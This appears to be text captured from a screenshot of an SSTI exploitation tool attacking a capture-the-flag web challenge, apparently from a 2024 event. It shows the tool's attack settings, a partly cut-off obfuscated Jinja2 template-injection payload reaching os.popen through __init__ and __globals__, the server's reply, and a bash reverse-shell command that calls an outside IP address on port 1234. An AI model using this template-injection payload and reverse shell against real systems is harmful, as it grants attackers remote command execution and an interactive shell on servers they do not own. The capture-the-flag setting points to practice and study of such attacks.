 焚靖
目标链接
challenge.ctfplus.cn/submit
请求方式
POST
表单输入
name
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%print ((((joiner|
attr('_''_i...
提交payload的回显如下：
welcome to SycLover 2024
提交表单完成，返回值为200，输入为{'name': '{%print ((((joiner|
attr(\'_\'\'_init__\')|attr(\'_\'\'_globals__\')|
bash -c "bash -i >& /dev/tcp/8.155.17.250/1234 0>&1"
执行